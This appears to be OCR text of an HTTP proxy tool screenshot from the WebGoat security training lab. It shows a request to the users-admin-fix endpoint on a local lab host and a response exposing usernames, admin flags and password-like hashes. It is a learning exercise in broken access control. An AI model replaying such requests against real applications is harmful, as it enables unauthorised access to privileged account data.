 发送请求
Request
数据包扫描
美 化
热加载
构造请求
1 GET /WebGoat/access-control/users-admin-fix HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Cookie: JSESSIONID=T_qBPKPoOhn73_Uy2nJZeLEOF9gV5xUD_-OGvox0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/json
11
12
44 bytes
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Feb 2025 09:28:06 GMT
5 Content-Length: 444
6
7 [ {
8 "username" : "Tom",
9 "admin" : false,
10 "userHash" : "RIbP+ltDVkKRPGe5qYGkVCjj/BtjNcryiYhlT+ejD/s="
11 }, {
12 "username" : "Jerry",
13 "admin" : true,
14 "userHash" : "d4T2ahJN4fWP83s9JdLISio7Auh4mWhFT1Q38S6OewM="
15 }, {
16 "username" : "Sylvester",
17 "admin" : false,
18 "userHash" : "iBy1RDvLrUMMpMJHjQsLm/5FLN07NnBtdlOFc845j+A="
19 }, {
20 "username" : "webgoat",
21 "admin" : true,
22 "userHash" : "6/lQo2ux/CsnhKK56HW4SlDdPGIX96WN40ALrOJTz5c="
23 } ]
远端地址:192.168.88.1:8080; 响应
时间:20ms; 总耗时:21ms; URL:htt
p://192.168.88.1:8080/WebGo...